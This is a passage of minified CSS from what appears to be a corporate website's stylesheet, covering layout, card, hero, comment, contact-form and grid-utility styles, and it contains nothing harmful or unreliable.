.headline{font-weight:700;display:block}.flatsearch-component .flatsearch-results li .anchor{display:block}.flatsearch-component .flatsearch-results li .excerpt{display:none}.flatsearch-component .flatsearch-results li.border-bottom{padding:0 10vw;position:relative}.flatsearch-component-transition,.flatsearch-component-transition-enter-active,.flatsearch-component-transition-leave-active{opacity:1;transform:translateY(0);transition:transform .25s ease-in-out,opacity .25s ease-in-out}.flatsearch-component-transition-enter,.flatsearch-component-transition-leave-to{opacity:0;transform:translateY(-2rem)}#floating-demo-button{right:-16.25rem!important;text-wrap:nowrap}.header-sticky #floating-demo-button{right:6.25rem!important}.primary-footer{color:var(--white, #fff);background:var(--black, #111);padding:4rem 15px}.primary-footer__container{display:grid;place-items:center}.primary-footer__logo{width:10rem;margin:2rem 0}@media (max-width: 991.98px){.primary-footer__logo{margin-bottom:50px}}.primary-footer__links{--columns: 2;display:flex;flex-wrap:wrap;justify-content:center;gap:30px 40px;padding:0;list-style:none}.primary-footer__links a{color:inherit;text-decoration:none}.primary-footer__links a:hover{text-decoration:underline;text-decoration-color:var(--primary);text-underline-offset:10px;text-decoration-thickness:2px}.primary-footer__copyright{display:block;margin:2.5rem 0;font-size:var(--tsn2, 12px);color:var(--gray-600, #ccc)}.people-services-table th,.people-services-table td{vertical-align:middle}.people-services-table th{border:none;text-align:center}.people-services-table td{border-top:1px solid #ccc}.people-services-table .fa-circle{color:#e50082}@media screen and (max-width: 500px){.people-services-table .fa-circle{font-size:.65em}}.people-services-table .caption{text-align:left}@media screen and (max-width: 500px){.people-services-table .caption{max-width:100%;font-size:.65em}}.people-services-table .elite,.people-services-table .expert,.people-services-table .essential{text-align:center;width:200px}@media screen and (max-width: 992px){.people-services-table .elite,.people-services-table .expert,.people-services-table .essential{width:auto}}.people-services-table .elite{background-color:#ebf1f4}.people-services-table .expert{background-color:#e4eaec}.people-services-table .essential{background-color:#dae0e3}.reduced-footer{background-color:#ebebeb;padding-bottom:4rem}.reduced-footer .logo{width:10rem;display:block;margin:4rem auto 1rem}.reduced-footer .copyright{font-size:1rem;text-align:center}.opacity__0{opacity:0}.opacity__25{opacity:.25}.opacity__50{opacity:.5}.opacity__75{opacity:.75}.opacity__100{opacity:1}.cover-image{position:relative}.cover-image.header-dark *{color:var(--white)}.cover-image.header-dark{color:var(--white);background-color:var(--black)}.cover-image__behind{position:absolute;top:0;left:0;bottom:0;right:0;z-index:0}.cover-image__behind img,.cover-image__behind picture{object-fit:cover;width:100%;height:100%}.cover-image__front{display:block;position:relative;z-index:2}.auth-wrapper{background-color:#ebebeb;padding-top:6rem;padding-bottom:6rem;background-image:url(/build/img/patterns/hive/white.webp);background-size:repeat;background-position:center}.auth-wrapper .card{transform:translateY(0);box-shadow:0 20px 25px -5px #0000000d,0 10px 15px -5px #00000026;transition:box-shadow .25s ease-in-out,transform .25s ease-in-out}.auth-wrapper .card .card-header{background-color:#fff;color:#e50082;padding:1rem 2rem}.auth-wrapper .card .card-header *{margin:0}.auth-wrapper .card .card-body{padding:1rem 2rem}.auth-wrapper .card .card-body form{display:grid;gap:1.25rem}.auth-wrapper .card .card-body button{background-color:var(--gray-300)}.auth-wrapper .card .btn-link{color:#00a6da}#hubspot-messages-iframe-container{transition:all .5s;transform:translateY(calc(-1 * var(--announcement-row-offset, 0px)))}.breadcrumbs-component{margin-bottom:1rem}.breadcrumbs-component .breadcrumbs-inner-container{display:flex;align-items:center;gap:1rem;width:fit-content}.breadcrumbs-component a,.breadcrumbs-component span{color:#fff}.breadcrumbs-component a{font-weight:400}.breadcrumbs-component .active{font-weight:700;color:#00a6da}.card-component{--shadow: 0 5px 15px -5px rgba(0, 0, 0, .15);--shadow-hover: 0 10px 15px -5px rgba(0, 0, 0, .35)}.card-component.has-shadow .card-component-tile{box-shadow:var(--shadow)}.card-component>a{display:block;height:100%;color:#495057;text-decoration:none}.card-component-tile{height:100%;border-radius:.4rem;overflow:hidden;display:flex;flex-direction:column;transform:translateY(0);transition:box-shadow .25s ease,transform .25s ease}.card-component-tile:hover{transform:translateY(-.25rem)}.card-component.has-shadow .card-component-tile:hover{box-shadow:var(--shadow-hover)}.card-component-image img{width:100%}.card-component-content{padding:2rem;flex:1}.card-component-footer{padding:1rem 2rem;margin-top:auto}.card-component h3{line-height:1.5!important;color:#000!important;font-weight:700!important;font-size:1.5rem!important}.card-component h4{line-height:1.5!important;color:#e50082!important;font-size:1.25rem!important;font-weight:700!important}.card-component p{font-size:1rem;margin-bottom:0}.grid-component{display:grid}@media (max-width: 991.98px){.grid-component{grid-template-columns:1fr!important}}.page-grid-component{display:flex;flex-wrap:wrap;justify-content:center;margin-left:-1rem;margin-right:-1rem}.page-grid-component .page-grid-cell{padding:.5rem}@media (max-width: 991px){.page-grid-component .page-grid-cell{flex-basis:100%!important}}.page-grid-component .card-component{height:100%}.hero-section-component:after{display:block;content:" ";position:absolute;top:50%;left:0;width:50%;height:50%;background:url(/build/img/patterns/swarm/white.png);background-size:cover;background-repeat:no-repeat;opacity:.1}.hive-screenshot-component{margin-bottom:1rem}.hive-screenshot-component:last-child{margin-bottom:0}@media screen and (max-width: 991px){.hive-screenshot-component .image-col{margin-bottom:2rem}}@media screen and (max-width: 991px){.hive-screenshot-component .description-col *{text-align:center!important}}.hive-screenshot-component img{position:relative;z-index:1;width:85%;border:1px solid rgb(229.5,229.5,229.5);box-shadow:0 25px 20px -5px #00000026,0 10px 15px -5px #00000040}.hive-screenshot-component .hive{background:url(/build/img/patterns/burst/burst.webp);border-radius:100%;width:100%;aspect-ratio:1;background-size:cover;position:absolute;top:50%;right:0;transform:translateY(-50%)}.hive-screenshot-component.image-frame-circular img{border-radius:100%;aspect-ratio:1/1}.hive-screenshot-component.image-frame-rounded img{border-radius:1rem}.hive-screenshot-component.image-frame-solid-pink img{border-radius:100%;aspect-ratio:1/1;border:.25rem solid #E50082}.hive-screenshot-component.image-frame-offset-pink img{border-radius:100%;aspect-ratio:1/1;border:2px solid #E50082}.hive-screenshot-component.image-frame-offset-pink .image-container>div:before{content:" ";display:block;position:absolute;top:0;left:0;width:calc(100% + .5rem);height:calc(100% + .5rem);border-radius:100%;border:2px solid #E50082;margin:-.25rem}.hive-screenshot-component.image-frame-bubbles img{border-radius:100%;aspect-ratio:1/1;border:.25rem solid #E50082}.hive-screenshot-component.image-frame-bubbles .image-container>div:before{content:" ";display:block;width:2rem;height:2rem;border-radius:100%;border:4px solid #E50082;position:absolute;bottom:5rem;left:0}.hive-screenshot-component.image-frame-bubbles .image-container>div:after{content:" ";display:block;width:4rem;height:4rem;border-radius:100%;border:4px solid #E50082;position:absolute;bottom:0;left:1rem}.page-section-container{display:flex;flex-direction:column;align-items:center}.page-section{width:100%;display:flex;flex-direction:column}.page-section .row{max-width:100%}.page-section .row>span{justify-self:center;align-self:center}.page-module{display:flex;flex-direction:column}.page-module figure{margin-bottom:0}.hero-section-component{padding:4rem 0;position:relative;background-size:cover;background-position:center center}.hero-section-component .container{position:relative;z-index:1}.hero-section-component .hero-title{color:#fff}.hero-section-component .hero-subtitle{color:#e50082;line-height:1.5;margin-bottom:1rem}.hero-section-component .hero-description{color:#fff;margin-bottom:2rem}.hero-section-component .hero-breadcrumbs{margin-bottom:1rem}.hero-section-component .hero-breadcrumbs .hero-breadcrumbs-inner-container{display:flex;align-items:center;gap:1rem;width:fit-content}.hero-section-component .hero-breadcrumbs a,.hero-section-component .hero-breadcrumbs span{color:#fff}.hero-section-component .hero-breadcrumbs a{font-weight:400}.hero-section-component .hero-breadcrumbs .active{font-weight:700;color:#00a6da}.hero-section-component .actions{display:flex;gap:1rem}.hero-section-component .award{width:250px;height:auto}.hero-section-component:before{display:block;content:" ";position:absolute;top:0;right:0;bottom:0;left:0;background:linear-gradient(90deg,rgba(0,0,0,.9) 0%,rgba(0,0,0,.75) 75%,rgba(0,0,0,0) 100%)}.hero-section-component:after{display:block;content:" ";position:absolute;top:50%;left:0;width:50%;height:50%;background:url(/build/img/patterns/swarm/white.png);background-size:cover;background-repeat:no-repeat;opacity:.1}@media screen and (max-width: 991px){.hero-section-component{background-position:75% center}.hero-section-component:before{background:rgba(0,0,0,.75)}}[data-kontent-item-id] .column-container .object-fit-cover{align-self:stretch}[data-kontent-item-id] .column-container .object-fit-cover>figure{width:100%;height:100%;padding:unset}[data-kontent-item-id] .column-container .object-fit-cover>figure img{object-fit:cover;width:100%;height:100%}[data-kontent-item-id] .column-container .rounded-corners>figure{border-radius:1rem;overflow:hidden;box-shadow:3px 3px 15px #00000040}.algolia-search-component .algolia-search-wrapper{max-height:100vh;overflow-y:auto;width:100%;position:absolute;top:0;left:0;z-index:205;background:#fff;box-shadow:0 0 20px #00000040;padding:2rem 5rem}.algolia-search-component .algolia-search-wrapper .container .close{position:absolute;top:2rem;right:3rem;cursor:pointer}.algolia-search-component .algolia-search-wrapper .container .close i{font-size:2em}.algolia-search-component .algolia-search-wrapper .container .ais-SearchBox-input{font-size:1.25em}.algolia-search-component .algolia-search-wrapper .container .ais-SearchBox-input:focus,.algolia-search-component .algolia-search-wrapper .container .ais-SearchBox-input:focus-visible{outline:2px solid #E50082}.algolia-search-component .algolia-search-wrapper .container .ais-Hits{margin-top:2rem}.algolia-search-component .algolia-search-wrapper .container .ais-Hits ul{list-style:none;padding-left:0}.algolia-search-component .algolia-search-wrapper .container .ais-Hits ul li{line-height:1.5;margin-bottom:1.5rem;list-style:none;border-bottom:1px solid #aaa;padding-bottom:1rem;padding-left:2rem;position:relative;text-wrap:pretty}.algolia-search-component .algolia-search-wrapper .container .ais-Hits ul li:before{content:"";position:absolute;background:var(--gray);top:0;bottom:10px;left:0;display:block;width:4px}.algolia-search-component .algolia-search-wrapper .container .ais-Hits ul li .title{color:#666;display:block;font-size:1.5em}.algolia-search-component .algolia-search-wrapper .container .ais-Hits ul li p{color:#666;font-size:1em}.algolia-search-component .algolia-search-wrapper .container .ais-Hits ul li .small{font-size:.8em}.algolia-search-component .algolia-search-wrapper .container .ais-Pagination .ais-Pagination-list .ais-Pagination-item a{color:#00a6da}.algolia-search-component .algolia-search-wrapper .container .ais-Pagination .ais-Pagination-list .ais-Pagination-item.ais-Pagination-item--selected a{color:#fff}.algolia-search-component .algolia-search-shade{position:fixed;top:0;left:0;right:0;bottom:0;z-index:203;background-color:#cacaca80}.asset-display-component .assets{display:flex;justify-content:center;flex-wrap:wrap;align-items:stretch}.asset-display-component .assets .asset-padding{width:33.33%;padding:1rem}@media screen and (max-width: 992px){.asset-display-component .assets .asset-padding{width:50%}}@media screen and (max-width: 768px){.asset-display-component .assets .asset-padding{width:100%}}.asset-display-component .assets .asset-padding .asset{background-color:#fff;border:1px solid #ddd;border-radius:1rem;box-shadow:0 10px 15px -5px #00000026,0 5px 10px -5px #00000040;display:flex;flex-direction:column;justify-content:space-between;align-items:center;height:100%;padding:2rem}.asset-display-component .assets .asset-padding .asset .asset-header{width:100%;position:relative}.asset-display-component .assets .asset-padding .asset .asset-header .icon-container{background-color:#000;color:#fff;position:absolute;top:-2rem;left:-2rem;border-top-left-radius:1rem;width:5rem;height:5rem;overflow:hidden}.asset-display-component .assets .asset-padding .asset .asset-header .icon-container i{font-size:1.25em;position:absolute;top:1rem;left:1rem}.asset-display-component .assets .asset-padding .asset .asset-header .icon-container .fold{width:7rem;height:7rem;position:absolute;top:0;left:100%;transform-origin:top left;transform:rotate(45deg);background-color:#e50082}.asset-display-component .assets .asset-padding .asset .asset-header .asset-type{float:right;color:#000;font-weight:600}.asset-display-component .assets .asset-padding .asset .asset-content{text-align:center}.asset-display-component .assets .asset-padding .asset .asset-content h4{margin:2rem auto;font-size:1.25em;color:#000;text-align:center}.asset-display-component .assets .asset-padding .asset .footer .btn-primary{padding:5px 10px;border-radius:2rem}.asset-display-component .assets .asset-padding .asset .footer .btn-primary:hover{text-decoration:none;color:#fff}.awards-sorter-component .message{padding-left:1rem;border-radius:4px}.awards-sorter-component .awards-draggable .award-wrapper{display:flex;justify-content:flex-start;margin-bottom:1.5rem;border:1px solid #666;cursor:pointer;padding:.5rem;align-items:center}.awards-sorter-component .awards-draggable .award-wrapper .image{width:70px;margin-right:2rem;text-align:center}.awards-sorter-component .awards-draggable .award-wrapper .image img{max-width:70px;max-height:70px}.awards-sorter-component .awards-draggable .award-wrapper .actions{display:flex;flex:1 0 auto;justify-content:flex-end}.awards-sorter-component .awards-draggable .award-wrapper .actions .edit{margin-right:1rem}.awards-sorter-component .awards-draggable .award-wrapper .actions .delete i{color:red}.awards-sorter-component .shade{position:fixed;top:0;left:0;height:100%;width:100%;background-color:#00000059;display:flex;justify-content:center;align-items:center;z-index:2}.awards-sorter-component .shade i{color:#fff;font-size:4em}.blog-comment-component .comment-top{display:flex;justify-content:flex-start}.blog-comment-component .comment-top .depth-marker{width:4em;height:3em}.blog-comment-component .comment-top .comment{width:100%;padding:1em;border:1px solid rgb(229.5,229.5,229.5)}.blog-comment-component .comment-top .comment .meta p{font-size:14px;margin-bottom:1.5em}.blog-comment-component .comment-top .comment .content p{margin-bottom:1.5em}.blog-comment-component .comment-top .comment .interactions .reply-btn{float:right;color:#e50082;cursor:pointer}.blog-comment-component .comment-top .comment .interactions .remove-btn{color:red;cursor:pointer;margin-right:1em}.blog-comments-component,.blog-comments-component .comment{margin-bottom:2rem}.blog-comments-component .comment form{box-sizing:border-box;padding:3rem}.blog-comments-component .cx-reply{font-size:.9rem;cursor:pointer}.blog-comments-component .g-recaptcha{margin-bottom:1rem}.broker-newsletter-modal-component .form-modal{position:absolute;background-color:#fff;padding:2rem;z-index:4;width:30%;left:50%;transform:translate(-50%);box-shadow:0 3px 6px #00000059;border-radius:1rem}@media screen and (max-width: 1200px){.broker-newsletter-modal-component .form-modal{width:50%}}@media screen and (max-width: 768px){.broker-newsletter-modal-component .form-modal{width:95%}}.broker-newsletter-modal-component .form-modal .notification-header h3{color:#000}.broker-newsletter-modal-component .form-modal .notification-header .fa-times{float:right;cursor:pointer;margin-left:1rem;font-size:1.5em}.broker-newsletter-modal-component .form-modal form fieldset{max-width:100%;margin-bottom:1rem}.broker-newsletter-modal-component .form-modal form fieldset .input input,.broker-newsletter-modal-component .form-modal form fieldset .input select{width:100%}.broker-newsletter-modal-component .form-modal form fieldset .input select{padding:.25rem 1rem}.broker-newsletter-modal-component .form-modal form .actions{text-align:center}.broker-newsletter-modal-component .form-modal form .actions input{font-size:1em;padding:.5rem 2rem;border-radius:10rem;border-width:0;color:#fff;background:#E50082}.broker-newsletter-modal-component .shade{background-color:#00000059;position:fixed;top:0;left:0;width:100%;height:100%;z-index:3}.bulletin-comment-component .comment-top{display:flex;justify-content:flex-start}.bulletin-comment-component .comment-top .depth-marker{width:4em;height:3em}.bulletin-comment-component .comment-top .comment{width:100%;padding:1em;border:1px solid rgb(229.5,229.5,229.5)}.bulletin-comment-component .comment-top .comment .meta p{font-size:14px;margin-bottom:1.5em}.bulletin-comment-component .comment-top .comment .content p{margin-bottom:1.5em}.bulletin-comment-component .comment-top .comment .interactions .reply-btn{float:right;color:#e50082;cursor:pointer}.bulletin-comment-component .comment-top .comment .interactions .remove-btn{color:red;cursor:pointer;margin-right:1em}.bulletin-comments-component,.bulletin-comments-component .comment{margin-bottom:2rem}.bulletin-comments-component .comment form{box-sizing:border-box;padding:3rem}.bulletin-comments-component .cx-reply{font-size:.9rem;cursor:pointer}.bulletin-comments-component .g-recaptcha{margin-bottom:1rem}.category-input-component .selected,.category-input-component .selectable{margin:0;padding:0;background-color:#fff}.category-input-component .selected li,.category-input-component .selectable li{cursor:pointer;display:block;padding:.5rem 1rem;border-top:1px solid rgba(0,0,0,.1);border-right:1px solid rgba(0,0,0,.1);border-left:1px solid rgba(0,0,0,.1);box-shadow:0 20px 25px -5px #0000000d,0 10px 15px -5px #00000026;background-color:#fff;transform:translateY(0);transition:box-shadow .25s ease-in-out,transform .25s ease-in-out}.category-input-component .selected li:hover,.category-input-component .selectable li:hover{transform:translateY(-.25rem);box-shadow:0 20px 25px -5px #00000026,0 10px 15px -5px #00000040}.category-input-component .selected{background-color:#b20065}.category-input-component .selected li{color:#fff;background-color:#e50082;border-color:#b20065}.category-input-component .input-container{padding:1rem;border:1px solid rgba(0,0,0,.1)}.category-input-component input{width:100%;border:1px solid white;border-bottom:1px solid #E50082;padding:.5rem;border-radius:0;transition:border-color .25s ease-in-out,border-radius .25s ease-in-out,padding .25s ease-in-out}.category-input-component input:focus{outline:none;padding:.5rem 1rem;border-radius:3rem;border-color:#e50082}.category-input-component .selectable{margin-top:-1px}.checkbox-component{cursor:pointer;padding-bottom:.5em}.checkbox-component .icon-container{width:2em;float:left}.checkbox-component .content-container{width:calc(100% - 36px);float:left}.collateral-categories-component .categories .category-container .category .category{padding-left:1rem;display:none}.collateral-categories-component .categories .category-container .category.open>.category-container>.category{display:block}.collateral-categories-component .categories .category-container .category a{font-size:.9em;text-decoration:none;color:#000;font-weight:600}.collateral-categories-component .categories .category-container .category a li{line-height:1.25em;padding:5px 0}.collateral-categories-component .categories .category-container .category a i{font-size:.8em;padding-left:5px;color:#e50082}.collateral-categories-component .categories .category-container .category a .fa-square,.collateral-categories-component .categories .category-container .category a .fa-check-square{font-size:1em;color:#000}.collateral-image-handler-component label{text-transform:capitalize}.collateral-image-handler-component .image-preview{position:relative}.collateral-image-handler-component .image-preview button{border-radius:100%;background-color:#fff;position:absolute}.collateral-image-handler-component .image-preview button:hover{cursor:pointer}.contact-form-component .basic-info h2{color:#000;font-size:2rem;font-weight:300}.contact-form-component .basic-info .who-choices,.contact-form-component .basic-info .what-choices{display:flex;justify-content:flex-start;flex-wrap:wrap;margin-bottom:2rem}.contact-form-component .basic-info .who-choices .choice-padding,.contact-form-component .basic-info .what-choices .choice-padding{width:25%;padding:1rem}@media screen and (max-width: 1200px){.contact-form-component .basic-info .who-choices .choice-padding,.contact-form-component .basic-info .what-choices .choice-padding{width:50%}}@media screen and (max-width: 768px){.contact-form-component .basic-info .who-choices .choice-padding,.contact-form-component .basic-info .what-choices .choice-padding{width:100%}}.contact-form-component .basic-info .who-choices .choice-padding .choice,.contact-form-component .basic-info .what-choices .choice-padding .choice{background-color:#fff;display:flex;align-items:center;justify-content:center;height:100%;border-radius:1rem;border:2px solid white;box-shadow:0 20px 25px -5px #00000026,0 10px 15px -5px #00000040;padding:2rem;cursor:pointer}.contact-form-component .basic-info .who-choices .choice-padding .choice.active,.contact-form-component .basic-info .what-choices .choice-padding .choice.active{border:2px solid #E50082}.contact-form-component .basic-info .who-choices .choice-padding .choice h3,.contact-form-component .basic-info .what-choices .choice-padding .choice h3{color:#000;font-weight:300;font-size:1.75em;text-align:center;line-height:1.5;margin-bottom:0}.contact-form-component .basic-info .action{margin-bottom:2rem}.contact-form-component .basic-info .action button{color:#fff;font-size:1.5rem;padding:.5rem 2rem;transition:background .25s ease,color .25s ease}.contact-form-component .explanation-link{color:#00a6da;text-decoration:underline;font-size:1.25rem}.contact-form-component .explanation-copy{position:relative;margin-top:1rem;background:white;border-radius:1rem;padding:2rem;box-shadow:0 20px 25px -5px #00000026,0 10px 15px -5px #00000040}.contact-form-component .explanation-copy .fa-times{cursor:pointer;position:absolute;top:1rem;right:1rem}.contact-form-component .explanation-copy h3{color:#000;font-size:1.5rem;line-height:1.5}.contact-form-component .explanation-copy .fa-angle-right{color:#e50082}.contact-form-component .explanation-copy p{font-size:1rem;font-weight:400;margin-left:1rem}.contact-form-component .form-modal{width:800px;position:absolute;padding:2rem;top:0;left:50%;transform:translate(-50%);background-color:#fff;z-index:150;box-shadow:0 3px 6px #00000059}@media screen and (max-width: 850px){.contact-form-component .form-modal{width:100%}}.contact-form-component .form-modal .header{position:relative}.contact-form-component .form-modal h3{color:#000;line-height:1.5;margin-bottom:1rem}.contact-form-component .form-modal .fal:not(.fa-arrow-right,.fa-spinner){position:absolute;cursor:pointer;top:-1rem;right:-1rem}.contact-form-component .form-modal p{line-height:1.5em}.contact-form-component .form-modal .form-wrapper .error{font-size:.9em;color:#e50082}.contact-form-component .form-modal .ppi .information p{font-size:1em}.contact-form-component .form-modal .ppi .form-group{cursor:pointer}.contact-form-component .form-modal .ppi .form-group .icon{margin-right:1rem}.contact-form-component .form-modal .ppi .form-group .icon .fal{position:relative;top:0;right:0}.contact-form-component .shade{position:fixed;top:0;left:0;width:100%;height:100%;background-color:#000000a6;z-index:149}.contact-form-component .fade-up-enter,.contact-form-component .fade-up-leave-to{opacity:0;margin-top:2rem}.contact-form-component .fade-up-enter-active,.contact-form-component .fade-up-leave-active{transition:opacity .5s ease,margin-top .5s ease}[class*=cssgrid-]{gap:1.5rem;display:grid}.cssgrid-xs-1{gap:1.5rem;display:grid;grid-template-columns:repeat(1,1fr)}@media (min-width: 576px){.cssgrid-sm-1{gap:1.5rem;display:grid;grid-template-columns:repeat(1,1fr)}}@media (min-width: 768px){.cssgrid-md-1{gap:1.5rem;display:grid;grid-template-columns:repeat(1,1fr)}}@media (min-width: 992px){.cssgrid-lg-1{gap:1.5rem;display:grid;grid-template-columns:repeat(1,1fr)}}@media (min-width: 1200px){.cssgrid-xl-1{gap:1.5rem;display:grid;grid-template-columns:repeat(1,1fr)}}@media (min-width: 1400px){.cssgrid-xxl-1{gap:1.5rem;display:grid;grid-template-columns:repeat(1,1fr)}}.cssgrid-xs-2{gap:1.5rem;display:grid;grid-template-columns:repeat(2,1fr)}@media (min-width: 576px){.cssgrid-sm-2{gap:1.5rem;display:grid;grid-template-columns:repeat(2,1fr)}}@media (min-width: 768px){.cssgrid-md-2{gap:1.5rem;display:grid;grid-template-columns:repeat(2,1fr)}}@media (min-width: 992px){.cssgrid-lg-2{gap:1.5rem;display:grid;grid-template-columns:repeat(2,1fr)}}@media (min-width: 1200px){.cssgrid-xl-2{gap:1.5rem;display:grid;grid-template-columns:repeat(2,1fr)}}@media (min-width: 1400px){.cssgrid-xxl-2{gap:1.5rem;display:grid;grid-template-columns:repeat(2,1fr)}}.cssgrid-xs-3{gap:1.5rem;display:grid;grid-template-columns:repeat(3,1fr)}@media (min-width: 576px){.cssgrid-sm-3{gap:1.5rem;display:grid;grid-template-columns:repeat(3,1fr)}}@media (min-width: 768px){.cssgrid-md-3{gap:1.5rem;display:grid;grid-template-columns:repeat(3,1fr)}}@media (min-width: 992px){.cssgrid-lg-3{gap:1.5rem;display:grid;grid-template-columns:repeat(3,1fr)}}@media (min-width: 1200px){.cssgrid-xl-3{gap:1.5rem;display:grid;grid-template-columns:repeat(3,1fr)}}@media (min-width: 1400px){.cssgrid-xxl-3{gap:1.5rem;display:grid;grid-template-columns:repeat(3,1fr)}}.cssgrid-xs-4{gap:1.5rem;display:grid;grid-template-columns:repeat(4,1fr)}@media (min-width: 576px){.cssgrid-sm-4{gap:1.5rem;display:grid;grid-template-columns:repeat(4,1fr)}}@media (min-width: 768px){.cssgrid-md-4{gap:1.5rem;display:grid;grid-template-columns:repeat(4,1fr)}}@media (min-width: 992px){.cssgrid-lg-4{gap:1.5rem;display:grid;grid-template-columns:repeat(4,1fr)}}@media (min-width: 1200px){.cssgrid-xl-4{gap:1.5rem;display:grid;grid-template-columns:repeat(4,1fr)}}@media (min-width: 1400px){.cssgrid-xxl-4{gap:1.5rem;display:grid;grid-template-columns:repeat(4,1fr)}}.cssgrid-xs-5{gap:1.5rem;display:grid;grid-template-columns:repeat(5,1fr)}@media (min-width: 576px){.cssgrid-sm-5{gap:1.5rem;display:grid;grid-template-columns:repeat(5,1fr)}}@media (min-width: 768px){.cssgrid-md-5{gap:1.5rem;display:grid;grid-template-columns:repeat(5,1fr)}}@media (min-width: 992px){.cssgrid-lg-5{gap:1.5rem;display:grid;grid-template-columns:repeat(5,1fr)}}@media (min-width: 1200px){.cssgrid-xl-5{gap:1.5rem;display:grid;grid-template-columns:repeat(5,1fr)}}@media (min-width: 1400px){.cssgrid-xxl-5{gap:1.5rem;display:grid;grid-template-columns:repeat(5,1fr)}}.cssgrid-xs-6{gap:1.5rem;display:grid;grid-template-columns:repeat(6,1fr)}@media (min-width: 576px){.cssgrid-sm-6{gap:1.5rem;display:grid;grid-template-columns:repeat(6,1fr)}}@media (min-width: 768px){.cssgrid-md-6{gap:1.5rem;display:grid;grid-template-columns:repeat(6,1fr)}}@media (min-width: 992px){.cssgrid-lg-6{gap:1.5rem;display:grid;grid-template-columns:repeat(6,1fr)}}@media (min-width: 1200px){.cssgrid-xl-6{gap:1.5rem;display:grid;grid-template-columns:repeat(6,1fr)}}@media (min-width: 1400px){.cssgrid-xxl-6{gap:1.5rem;display:grid;grid-template-columns:repeat(6,1fr)}}.cssgrid-xs-7{gap:1.5rem;display:grid;grid-template-columns:repeat(7,1fr)}@media (min-width: 576px){.cssgrid-sm-7{gap:1.5rem;display:grid;grid-template-columns:repeat(7,1fr)}}@media (min-width: 768px){.cssgrid-md-7{gap:1.5rem;display:grid;grid-template-columns:repeat(7,1fr)}}@media (min-width: 992px){.cssgrid-lg-7{gap:1.5rem;display:grid;grid-template-columns:repeat(7,1fr)}}@media (min-width: 1200px){.cssgrid-xl-7{gap:1.5rem;display:grid;grid-template-columns:repeat(7,1fr)}}@media (min-width: 1400px){.cssgrid-xxl-7{gap:1.5rem;display:grid;grid-template-columns:repeat(7,1fr)}}.cssgrid-xs-8{gap:1.5rem;display:grid;grid-template-columns:repeat(8,1fr)}@media (min-width: 576px){.cssgrid-sm-8{gap:1.5rem;display:grid;grid-template-columns:repeat(8,1fr)}}@media (min-width: 768px){.cssgrid-md-8{gap:1.5rem;display:grid;grid-template-columns:repeat(8,1fr)}}@media (min-width: 992px){.cssgrid-lg-8{gap:1.5rem;display:grid;grid-template-columns:repeat(8,1fr)}}@media (min-width: 1200px){.cssgrid-xl-8{gap:1.5rem;display:grid;grid-template-columns:repeat(8,1fr)}}@media (min-width: 1400px){.cssgrid-xxl-8{gap:1.5rem;display:grid;grid-template-columns:repeat(8,1fr)}}.cssgrid-xs-9{gap:1.5rem;display:grid;grid-template-columns:repeat(9,1fr)}@media (min-width: 576px){.cssgrid-sm-9{gap:1.5rem;display:grid;grid-template-columns:repeat(9,1fr)}}@media (min-width: 768px){.cssgrid-md-9{gap:1.5rem;display:grid;grid-template-columns:repeat(9,1fr)}}@media (min-width: 992px){.cssgrid-lg-9{gap:1.5rem;display:grid;grid-template-columns:repeat(9,1fr)}}@media (min-width: 1200px){.cssgrid-xl-9{gap:1.5rem;display:grid;grid-template-columns:repeat(9,1fr)}}@media (min-width: 1400px){.cssgrid-xxl-9{gap:1.5rem;display:grid;grid-template-columns:repeat(9,1fr)}}.cssgrid-xs-10{gap:1.5rem;display:grid;grid-template-columns:repeat(10,1fr)}@media (min-width: 576px){.cssgrid-sm-10{gap:1.5rem;display:grid;grid-template-columns:repeat(10,1fr)}}@media (min-width: 768px){.cssgrid-md-10{gap:1.5rem;display:grid;grid-template-columns:repeat(10,1fr)}}@media (min-width: 992px){.cssgrid-lg-10{gap:1.5rem;display:grid;grid-template-columns:repeat(10,1fr)}}@media (min-width: 1200px){.cssgrid-xl-10{gap:1.5rem;display:grid;grid-template-columns:repeat(10,1fr)}}@media (min-width: 1400px){.cssgrid-xxl-10{gap:1.5rem;display:grid;grid-template-columns:repeat(10,1fr)}}.cssgrid-xs-11{gap:1.5rem;display:grid;grid-template-columns:repeat(11,1fr)}@media (min-width: 576px){.cssgrid-sm-11{gap:1.5rem;display:grid;grid-template-columns:repeat(11,1fr)}}@media (min-width: 768px){.cssgrid-md-11{gap:1.5rem;display:grid;grid-template-columns:repeat(11,1fr)}}@media (min-width: 992px){.cssgrid-lg-11{gap:1.5rem;display:grid;grid-template-columns:repeat(11,1fr)}}@media (min-width: 1200px){.cssgrid-xl-11{gap:1.5rem;display:grid;grid-template-columns:repeat(11,1fr)}}@media (min-width: 1400px){.cssgrid-xxl-11{gap:1.5rem;display:grid;grid-template-columns:repeat(11,1fr)}}.cssgrid-xs-12{gap:1.5rem;display:grid;grid-template-columns:repeat(12,1fr)}@media (min-width: 576px){.cssgrid-sm-12{gap:1.5rem;display:grid;grid-template-columns:repeat(12,1fr)}}@media (min-width: 768px){.cssgrid-md-12{gap:1.5rem;display:grid;grid-template-columns:repeat(12,1fr)}}@media (min-width: 992px){.cssgrid-lg-12{gap:1.5rem;display:grid;grid-template-columns:repeat(12,1fr)}}@media (min-width: 1200px){.cssgrid-xl-12{gap:1.5rem;display:grid;grid-template-columns:repeat(12,1fr)}}@media (min-width: 1400px){.cssgrid-xxl-12{gap:1.5rem;display:grid;grid-template-columns:repeat(12,1fr)}}.content-library-component{width:100%;z-index:2}.content-library-component .list-menu{margin:0;padding:0;list-style:none}.content-library-component .dropdown-group{display:none}.content-library-component .open>.dropdown-group{display:block;z-index:99}.content-library-component [class*=button-toggle]{float:right;text-wrap:nowrap;position:relative;display:inline-flex}.content-library-component [class*=button-toggle] button+.dropdown-group{position:absolute;top:2rem;right:0;background-color:#fff;border:1px solid #ddd;box-shadow:2px 2px 10px #00000026;min-width:120%;margin:0;padding:4px;list-style:none}.content-library-component .list-item{padding:4px 8px}.content-library-component .sort>.open>.dropdown-group>.list-item,.content-library-component .open>.dropdown-group .category__item{padding:4px 8px}.content-library-component .sort>.open>.dropdown-group>.list-item.active,.content-library-component .sort>.open>.dropdown-group>.list-item:hover,.content-library-component .open>.dropdown-group .category__item.active,.content-library-component .open>.dropdown-group .category__item:hover{cursor:pointer;background-color:var(--pink);color:#fff}.content-items{padding:.5rem 0}.content-items p{font-size:1rem;line-height:1.2}.content-items .content-item-padding a:hover{text-decoration:none}.content-items .content-item-padding .content-item{cursor:pointer;position:relative}.content-items .content-item-padding .content-item .featured-image{width:100%;height:0!important;padding-top:76%;position:relative;z-index:0}.content-items .content-item-padding .content-item .featured-image 